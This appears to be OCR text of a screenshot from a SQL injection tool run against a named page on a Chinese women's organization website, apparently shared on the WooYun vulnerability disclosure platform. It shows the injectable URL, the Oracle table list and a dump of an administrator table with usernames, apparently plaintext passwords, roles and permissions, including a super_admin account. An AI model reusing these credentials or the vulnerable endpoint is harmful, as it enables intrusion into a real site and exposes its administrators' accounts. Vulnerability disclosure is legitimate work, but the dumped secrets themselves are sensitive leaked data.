 File Scan Edit Tool Help
URL http://www.women.org.cn/women_subweb/women_politics/ShowNews.jsp?alias=1002&belong=%B5%E4%D0%CD%CA%C2%BC%A3&news_id=43064
Type String DB Oracle KeyWord
Data
Table/Column Count UA_ID UA_NAME UA_PASSWD UA_ROLE UA_PURVIEW
2 xgh xgh 0
TREE_MENU 3 zxd zxd 0
USERS 81 ljn jennifer 1
USER_TOTLE 161 hejie xxch3 1
WOMEN_ADJ 181 zzz zzz 1
WOMEN_ADMIN_USER 201 zyh z3585 1 02,05,0703,0706,0711,1001,1002,1003,100401,100402,100403,25,27,
UA_ID 101 daiding daiding 1 ,02,05,0703,0711,1001,1002,1003,15,
UA_NAME 23 super_admin sa 3
UA_PASSWD 202 gwj g3583 1 1301,1302,15,
UA_ROLE 221 zs zs 1 05,15,25,29,
UA_PURVIEW 83 wujianping wujianping 1 05,
UA_STATUS 84 zhjw fuji830911 1
WOMEN_AILMENT_POLLITEM 85 liaomin lm5460 1 ,25,27,
WOMEN_BACKADMIN 86 shyp jingpin 2
WOMEN_GGL 87 tanmengqiao tanmengqiao 1
WOMEN_HTML
www.wooyun.org